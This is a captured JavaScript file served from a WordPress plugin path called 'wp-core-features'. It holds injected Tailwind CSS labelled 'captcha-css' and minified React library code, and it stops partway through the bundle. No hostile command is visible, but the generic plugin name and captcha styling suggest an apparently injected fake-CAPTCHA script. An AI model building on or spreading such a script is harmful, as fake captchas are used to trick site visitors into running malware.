

--- FILE ---
content_type: text/javascript
request_url: http://ampalasacaciaspozuelo.es/wp-content/plugins/wp-core-features/wp-core-features.js?ver=1.0
body_size: 622813
content:
(function(){"use strict";try{if(typeof document<"u"){var e=document.createElement("style");e.id="captcha-css",e.appendChild(document.createTextNode('/*! tailwindcss v4.0.15 | MIT License | https://tailwindcss.com */@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-green-600:oklch(.627 .194 149.214);--color-blue-500:oklch(.623 .214 259.815);--color-gray-300:oklch(.872 .01 258.338);--color-gray-500:oklch(.551 .027 264.364);--color-white:#fff;--spacing:.25rem;--container-3xl:48rem;--text-xs:.75rem;--text-xs--line-height:calc(1/.75);--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75/1.25);--text-3xl:1.875rem;--text-3xl--line-height: 1.2 ;--font-weight-semibold:600;--animate-spin:spin 1s linear infinite;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:color-mix(in oklab,currentColor 50%,transparent)}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){-webkit-appearance:button;-moz-appearance:button;appearance:button}::file-selector-button{-webkit-appearance:button;-moz-appearance:button;appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*{border-color:var(--border);outline-color:color-mix(in oklab,var(--ring)50%,transparent)}body{background-color:var(--background);color:var(--foreground)}}@layer components;@layer utilities{.fixed{position:fixed}.inset-0{inset:calc(var(--spacing)*0)}.mx-2{margin-inline:calc(var(--spacing)*2)}.mt-7{margin-top:calc(var(--spacing)*7)}.mr-1{margin-right:calc(var(--spacing)*1)}.ml-1{margin-left:calc(var(--spacing)*1)}.block{display:block}.flex{display:flex}.size-3\\.5{width:calc(var(--spacing)*3.5);height:calc(var(--spacing)*3.5)}.size-4{width:calc(var(--spacing)*4);height:calc(var(--spacing)*4)}.size-5{width:calc(var(--spacing)*5);height:calc(var(--spacing)*5)}.size-6{width:calc(var(--spacing)*6);height:calc(var(--spacing)*6)}.h-8{height:calc(var(--spacing)*8)}.h-\\[18px\\]{height:18px}.h-full{height:100%}.h-screen{height:100vh}.w-3xl{width:var(--container-3xl)}.w-6{width:calc(var(--spacing)*6)}.w-10{width:calc(var(--spacing)*10)}.w-16{width:calc(var(--spacing)*16)}.w-64{width:calc(var(--spacing)*64)}.w-\\[18px\\]{width:18px}.w-full{width:100%}.flex-1{flex:1}.shrink-0{flex-shrink:0}.transform{transform:var(--tw-rotate-x)var(--tw-rotate-y)var(--tw-rotate-z)var(--tw-skew-x)var(--tw-skew-y)}.animate-spin{animation:var(--animate-spin)}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.gap-1{gap:calc(var(--spacing)*1)}.gap-2{gap:calc(var(--spacing)*2)}.rounded-\\[2px\\]{border-radius:2px}.rounded-\\[4px\\]{border-radius:4px}.border{border-style:var(--tw-border-style);border-width:1px}.border-\\[2px\\]{border-style:var(--tw-border-style);border-width:2px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-\\[\\#e6e6e6\\]{border-color:#e6e6e6}.border-gray-300{border-color:var(--color-gray-300)}.border-gray-500{border-color:var(--color-gray-500)}.border-input{border-color:var(--input)}.bg-\\[\\#fafafa\\]{background-color:#fafafa}.bg-\\[\\#ffff\\]{background-color:#fff}.bg-blue-500{background-color:var(--color-blue-500)}.bg-blue-500\\/50{background-color:color-mix(in oklab,var(--color-blue-500)50%,transparent)}.bg-white{background-color:var(--color-white)}.p-1{padding:calc(var(--spacing)*1)}.p-2{padding:calc(var(--spacing)*2)}.p-4{padding:calc(var(--spacing)*4)}.px-1{padding-inline:calc(var(--spacing)*1)}.px-4{padding-inline:calc(var(--spacing)*4)}.py-2{padding-block:calc(var(--spacing)*2)}.pt-2{padding-top:calc(var(--spacing)*2)}.pt-12{padding-top:calc(var(--spacing)*12)}.pt-20{padding-top:calc(var(--spacing)*20)}.pl-2{padding-left:calc(var(--spacing)*2)}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\\[8px\\]{font-size:8px}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.text-current{color:currentColor}.text-gray-500{color:var(--color-gray-500)}.text-green-600{color:var(--color-green-600)}.text-white{color:var(--color-white)}.underline{text-decoration-line:underline}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xs{--tw-shadow:0 1px 2px 0 var(--tw-shadow-color,#0000000d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.transition-shadow{transition-property:box-shadow;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-none{transition-property:none}.outline-none{--tw-outline-style:none;outline-style:none}.focus-visible\\:border-ring:focus-visible{border-color:var(--ring)}.focus-visible\\:ring-\\[3px\\]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(3px + var(--tw-ring-offset-width))var(--tw-ring-color,currentColor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\\:ring-ring\\/50:focus-visible{--tw-ring-color:color-mix(in oklab,var(--ring)50%,transparent)}.disabled\\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\\:opacity-50:disabled{opacity:.5}.aria-invalid\\:border-destructive[aria-invalid=true]{border-color:var(--destructive)}.aria-invalid\\:ring-destructive\\/20[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)20%,transparent)}.data-\\[state\\=checked\\]\\:border-gray-500[data-state=checked]{border-color:var(--color-gray-500)}.data-\\[state\\=checked\\]\\:border-primary[data-state=checked]{border-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-primary[data-state=checked]{background-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-white[data-state=checked]{background-color:var(--color-white)}.data-\\[state\\=checked\\]\\:text-primary-foreground[data-state=checked]{color:var(--primary-foreground)}.dark\\:bg-input\\/30:is(.dark *){background-color:color-mix(in oklab,var(--input)30%,transparent)}.dark\\:aria-invalid\\:ring-destructive\\/40:is(.dark *)[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)40%,transparent)}.dark\\:data-\\[state\\=checked\\]\\:bg-primary:is(.dark *)[data-state=checked]{background-color:var(--primary)}}:root{--radius:.625rem;--background:oklch(1 0 0);--foreground:oklch(.141 .005 285.823);--card:oklch(1 0 0);--card-foreground:oklch(.141 .005 285.823);--popover:oklch(1 0 0);--popover-foreground:oklch(.141 .005 285.823);--primary:oklch(.21 .006 285.885);--primary-foreground:oklch(.985 0 0);--secondary:oklch(.967 .001 286.375);--secondary-foreground:oklch(.21 .006 285.885);--muted:oklch(.967 .001 286.375);--muted-foreground:oklch(.552 .016 285.938);--accent:oklch(.967 .001 286.375);--accent-foreground:oklch(.21 .006 285.885);--destructive:oklch(.577 .245 27.325);--border:oklch(.92 .004 286.32);--input:oklch(.92 .004 286.32);--ring:oklch(.705 .015 286.067);--chart-1:oklch(.646 .222 41.116);--chart-2:oklch(.6 .118 184.704);--chart-3:oklch(.398 .07 227.392);--chart-4:oklch(.828 .189 84.429);--chart-5:oklch(.769 .188 70.08);--sidebar:oklch(.985 0 0);--sidebar-foreground:oklch(.141 .005 285.823);--sidebar-primary:oklch(.21 .006 285.885);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.967 .001 286.375);--sidebar-accent-foreground:oklch(.21 .006 285.885);--sidebar-border:oklch(.92 .004 286.32);--sidebar-ring:oklch(.705 .015 286.067)}.dark{--background:oklch(.141 .005 285.823);--foreground:oklch(.985 0 0);--card:oklch(.21 .006 285.885);--card-foreground:oklch(.985 0 0);--popover:oklch(.21 .006 285.885);--popover-foreground:oklch(.985 0 0);--primary:oklch(.92 .004 286.32);--primary-foreground:oklch(.21 .006 285.885);--secondary:oklch(.274 .006 286.033);--secondary-foreground:oklch(.985 0 0);--muted:oklch(.274 .006 286.033);--muted-foreground:oklch(.705 .015 286.067);--accent:oklch(.274 .006 286.033);--accent-foreground:oklch(.985 0 0);--destructive:oklch(.704 .191 22.216);--border:oklch(1 0 0/10%);--input:oklch(1 0 0/15%);--ring:oklch(.552 .016 285.938);--chart-1:oklch(.488 .243 264.376);--chart-2:oklch(.696 .17 162.48);--chart-3:oklch(.769 .188 70.08);--chart-4:oklch(.627 .265 303.9);--chart-5:oklch(.645 .246 16.439);--sidebar:oklch(.21 .006 285.885);--sidebar-foreground:oklch(.985 0 0);--sidebar-primary:oklch(.488 .243 264.376);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.274 .006 286.033);--sidebar-accent-foreground:oklch(.985 0 0);--sidebar-border:oklch(1 0 0/10%);--sidebar-ring:oklch(.552 .016 285.938)}@property --tw-rotate-x{syntax:"*";inherits:false;initial-value:rotateX(0)}@property --tw-rotate-y{syntax:"*";inherits:false;initial-value:rotateY(0)}@property --tw-rotate-z{syntax:"*";inherits:false;initial-value:rotateZ(0)}@property --tw-skew-x{syntax:"*";inherits:false;initial-value:skewX(0)}@property --tw-skew-y{syntax:"*";inherits:false;initial-value:skewY(0)}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@keyframes spin{to{transform:rotate(360deg)}}')),document.head.appendChild(e)}}catch(t){console.error("vite-plugin-css-injected-by-js",t)}})();
(function(Jh){typeof define=="function"&&define.amd?define(Jh):Jh()})(function(){"use strict";function Jh(p){return p&&p.__esModule&&Object.prototype.hasOwnProperty.call(p,"default")?p.default:p}var g0={exports:{}},Kh={};/**
 * @license React
 * react-jsx-runtime.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Jv;function US(){if(Jv)return Kh;Jv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.fragment");function A(b,j,Z){var k=null;if(Z!==void 0&&(k=""+Z),j.key!==void 0&&(k=""+j.key),"key"in j){Z={};for(var ae in j)ae!=="key"&&(Z[ae]=j[ae])}else Z=j;return j=Z.ref,{$$typeof:p,type:b,key:k,ref:j!==void 0?j:null,props:Z}}return Kh.Fragment=T,Kh.jsx=A,Kh.jsxs=A,Kh}var Wh={},v0={exports:{}},nt={};/**
 * @license React
 * react.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Kv;function wS(){if(Kv)return nt;Kv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.portal"),A=Symbol.for("react.fragment"),b=Symbol.for("react.strict_mode"),j=Symbol.for("react.profiler"),Z=Symbol.for("react.consumer"),k=Symbol.for("react.context"),ae=Symbol.for("react.forward_ref"),B=Symbol.for("react.suspense"),M=Symbol.for("react.memo"),he=Symbol.for("react.lazy"),be=Symbol.iterator;function Q(E){return E===null||typeof E!="object"?null:(E=be&&E[be]||E["@@iterator"],typeof E=="function"?E:null)}var N={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},se=Object.assign,Ae={};function Qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}Qe.prototype.isReactComponent={},Qe.prototype.setState=function(E,X){if(typeof E!="object"&&typeof E!="function"&&E!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,E,X,"setState")},Qe.prototype.forceUpdate=function(E){this.updater.enqueueForceUpdate(this,E,"forceUpdate")};function Ke(){}Ke.prototype=Qe.prototype;function qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}var xe=qe.prototype=new Ke;xe.constructor=qe,se(xe,Qe.prototype),xe.isPureReactComponent=!0;var it=Array.isArray,ue={H:null,A:null,T:null,S:null},Se=Object.prototype.hasOwnProperty;function zt(E,X,fe,oe,re,Ne){return fe=Ne.ref,{$$typeof:p,type:E,key:X,ref:fe!==void 0?fe:null,props:Ne}}function Rl(E,X){return zt(E.type,X,void 0,void 0,void 0,E.props)}function Ee(E){return typeof E=="object"&&E!==null&&E.$$typeof===p}function Ge(E){var X={"=":"=0",":":"=2"};return"$"+E.replace(/[=:]/g,function(fe){return X[fe]})}var Bt=/\/+/g;function Wt(E,X){return typeof E=="object"&&E!==null&&E.key!=null?Ge(""+E.key):X.toString(36)}function Nt(){}function Et(E){switch(E.status){case"fulfilled":return E.value;case"rejected":throw E.reason;default:switch(typeof E.status=="string"?E.then(Nt,Nt):(E.status="pending",E.then(function(X){E.status==="pending"&&(E.status="fulfilled",E.value=X)},function(X){E.status==="pending"&&(E.status="rejected",E.reason=X)})),E.status){case"fulfilled":return E.value;case"rejected":throw E.reason}}throw E}function de(E,X,fe,oe,re){var Ne=typeof E;(Ne==="undefined"||Ne==="boolean")&&(E=null);var He=!1;if(E===null)He=!0;else switch(Ne){case"bigint":case"string":case"number":He=!0;break;case"object":switch(E.$$typeof){case p:case T:He=!0;break;case he:return He=E._init,de(He(E._payload),X,fe,oe,re)}}if(He)return re=re(E),He=oe===""?"."+Wt(E,0):oe,it(re)?(fe="",He!=null&&(fe=He.replace(Bt,"$&/")+"/"),de(re,X,fe,"",function(wt){return wt})):re!=null&&(Ee(re)&&(re=Rl(re,fe+(re.key==null||E&&E.key===re.key?"":(""+re.key).replace(Bt,"$&/")+"/")+He)),X.push(re)),1;He=0;var gt=oe===""?".":oe+":";if(it(E))for(var ct=0;ct<E.length;ct++)oe=E[ct],Ne=gt+Wt(oe,ct),He+=de(oe,X,fe,Ne,re);else if(ct=Q(E),typeof ct=="function")for(E=ct.call(E),ct=0;!(oe=E.next()).done;)oe=oe.value,Ne=gt+Wt(oe,ct++),He+=de(oe,X,fe,Ne,re);else if(Ne==="object"){if(typeof E.then=="function")return de(Et(E),X,fe,oe,re);throw X=String(E),Error("Objects are not valid as a React child (found: "+(X==="[object Object]"?"object with keys {"+Object.keys(E).join(", ")+"}":X)+"). If you meant to render a collection of children, use an array instead.")}return He}function te(E,X,fe){if(E==null)return E;var oe=[],re=0;return de(E,oe,"","",function(Ne){return X.call(fe,Ne,re++)}),oe}function I(E){if(E._status===-1){var X=E._result;X=X(),X.then(function(fe){(E._status===0||E._status===-1)&&(E._status=1,E._result=fe)},function(fe){(E._status===0||E._status===-1)&&(E._status=2,E._result=fe)}),E._status===-1&&(E._status=0,E._result=X)}if(E._status===1)return E._result.default;throw E._result}var le=typeof reportError=="function"?reportError:function(E){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var X=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof E=="object"&&E!==null&&typeof E.message=="string"?String(E.message):String(E),error:E});if(!window.dispatchEvent(X))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",E);return}console.error(E)};function me(){}return nt.Children={map:te,forEach:function(E,X,fe){te(E,function(){X.apply(this,arguments)},fe)},count:function(E){var X=0;return te(E,function(){X++}),X},toArray:function(E){return te(E,function(X){return X})||[]},only:function(E){if(!Ee(E))throw Error("React.Children.only expected to receive a single React element child.");return E}},nt.Component=Qe,nt.Fragment=A,nt.Profiler=j,nt.PureComponent=qe,nt.StrictMode=b,nt.Suspense=B,nt.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=ue,nt.act=function(){throw Error("act(...) is not supported in production builds of React.")},nt.cache=function(E){return function(){return E.apply(null,arguments)}},nt.cloneElement=function(E,X,fe){if(E==null)throw Error("The argument must be a React element, but you passed "+E+".");var oe=se({},E.props),re=E.key,Ne=void 0;if(X!=null)for(He in X.ref!==void 0&&(Ne=void 0),X.key!==void 0&&(re=""+X.key),X)!Se.call(X,He)||He==="key"||He==="__self"||He==="__source"||He==="ref"&&X.ref===void 0||(oe[He]=X[He]);var He=arguments.length-2;if(He===1)oe.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];oe.children=gt}return zt(E.type,re,void 0,void 0,Ne,oe)},nt.createContext=function(E){return E={$$typeof:k,_currentValue:E,_currentValue2:E,_threadCount:0,Provider:null,Consumer:null},E.Provider=E,E.Consumer={$$typeof:Z,_context:E},E},nt.createElement=function(E,X,fe){var oe,re={},Ne=null;if(X!=null)for(oe in X.key!==void 0&&(Ne=""+X.key),X)Se.call(X,oe)&&oe!=="key"&&oe!=="__self"&&oe!=="__source"&&(re[oe]=X[oe]);var He=arguments.length-2;if(He===1)re.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];re.children=gt}if(E&&E.defaultProps)for(oe in He=E.defaultProps,He)re[oe]===void 0&&(re[oe]=He[oe]);return zt(E,Ne,void 0,void 0,null,re)},nt.createRef=function(){return{current:null}},nt.forwardRef=function(E){return{$$typeof:ae,render:E}},nt.isValidElement=Ee,nt.lazy=function(E){return{$$typeof:he,_payload:{_status:-1,_result:E},_init:I}},nt.memo=function(E,X){return{$$typeof:M,type:E,compare:X===void 0?null:X}},nt.startTransition=function(E){var X=ue.T,fe={};ue.T=fe;try{var oe=E(),re=ue.S;re!==null&&re(fe,oe),typeof oe=="object"&&oe!==null&&typeof oe.then=="function"&&oe.then(me,le)}catch(Ne){le(Ne)}finally{ue.T=X}},nt.unstable_useCacheRefresh=function(){return ue.H.useCacheRefresh()},nt.use=function(E){return ue.H.use(E)},nt.useActionState=function(E,X,fe){return ue.H.useActionState(E,X,fe)},nt.useCallback=function(E,X){return ue.H.useCallback(E,X)},nt.useContext=function(E){return ue.H.useContext(E)},nt.useDebugValue=function(){},nt.useDeferredValue=function(E,X){return ue.H.useDeferredValue(E,X)},nt.useEffect=function(E,X){return ue.H.useEffect(E,X)},nt.useId=function(){return ue.H.useId()},nt.useImperativeHandle=function(E,X,fe){return ue.H.useImperativeHandle(E,X,fe)},nt.useInsertionEffect=function(E,X){return ue.H.useInsertionEffect(E,X)},nt.useLayoutEffect=function(E,X){return ue.H.useLayoutEffect(E,X)},nt.useMemo=function(E,X){return ue.H.useMemo(E,X)},nt.useOptimistic=function(E,X){return ue.H.useOptimistic(E,X)},nt.useReducer=function(E,X,fe){return ue.H.useReducer(E,X,fe)},nt.useRef=function(E){return ue.H.useRef(E)},nt.useState=function(E){return ue.H.useState(E)},nt.useSyncExternalStore=function(E,X,fe){return ue.H.useSyncExternalStore(E,X,fe)},nt.useTransition=function(){return ue.H.useTransition()},nt.version="19.0.0",nt}var $h={exports:{}};$h.exports;var Wv;function NS(){return Wv||(Wv=1,function(p,T){var A={};/**
 * @license React
 * react.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */A.NODE_ENV!=="production"&&function(){function b(y,C){Object.defineProperty(k.prototype,y,{get:function(){console.warn("%s(...) is deprecated in plain JavaScript React classes. %s",C[0],C[1])}})}function j(y){return y===null||typeof y!="object"?null:(y=ka&&y[ka]||y["@@iterator"],typeof y=="function"?y:null)}function Z(y,C){y=(y=y.constructor)&&(y.displayName||y.name)||"ReactClass";var F=y+"."+C;kn[F]||(console.error("Can't call %s on a component that is not yet mounted. This is a no-op, but it might indicate a bug in your application. Instead, assign to `this.state` directly or define a `state = {};` class property with the desired state in the %s component.",C,y),kn[F]=!0)}function k(y,C,F){this.props=y,this.context=C,this.refs=ge,this.updater=F||D}function ae(){}function B(y,C,F){this.props=y,this.context=C,this.refs=ge,this.updater=F||D}function M(y){return""+y}function he(y){try{M(y);var C=!1}catch{C=!0}if(C){C=console;var F=C.error,ce=typeof Symbol=="function"&&Symbol.toStringTag&&y[Symbol.toStringTag]||y.constructor.name||"Object";return F.call(C,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",ce),M(y)}}function be(y){if(y==null)return null;if(typeof y=="function")return y.$$typeof===Ze?null:y.displayName||y.name||null;if(typeof y=="string")return y;switch(y){case wt:return"Fragment";case ct:return"Portal";case gl:return"Profiler";case vt:return"StrictMode";case nn:return"Suspense";case xn:return"SuspenseList"}if(typeof y=="object")switch(typeof y.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),y.$$typeof){case Ie:return(y.displayName||"Context")+".Provider";case Vl:return(y._context.displayName||"Context")+".Consumer";case Cn:var C=y.render;return y=y.displayName,y||(y=C.displayName||C.name||"",y=y!==""?"ForwardRef("+y+")":"ForwardRef"),y;case Ea:return C=y.displayName||null,C!==null?C:be(y.type)||"Memo";case dt:C=y._payload,y=y._init;try{return be(y(C))}catch{}}return null}function Q(y){return typeof y=="string"||typeof y=="function"||y===wt||y===gl||y===vt||y===nn||y===xn||y===Ci||typeof y=="object"&&y!==null&&(y.$$typeof===dt||y.$$typeof===Ea||y.$$typeof===Ie||y.$$typeof===Vl||y.$$typeof===Cn||y.$$typeof===Ml||y.getModuleId!==void 0)}function N(){}function se(){if(an===0){pn=console.log,Yt=console.info,Jn=console.warn,rl=console.error,Ql=console.group,qr=console.groupCollapsed,Vr=console.groupEnd;var y={configurable:!0,enumerable:!0,value:N,writable:!0};Object.defineProperties(console,{info:y,log:y,warn:y,error:y,group:y,groupCollapsed:y,groupEnd:y})}an++}function Ae(){if(an--,an===0){var y={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Te({},y,{value:pn}),info:Te({},y,{value:Yt}),warn:Te({},y,{value:Jn}),error:Te({},y,{value:rl}),group:Te({},y,{value:Ql}),groupCollapsed:Te({},y,{value:qr}),groupEnd:Te({},y,{value:Vr})})}0>an&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Qe(y){if(Ao===void 0)try{throw Error()}catch(F){var C=F.stack.trim().match(/\n( *(at )?)/);Ao=C&&C[1]||"",xi=-1<F.stack.indexOf(`
    at`)?" (<anonymous>)":-1<F.stack.indexOf("@")?"@unknown:0:0":""}return`
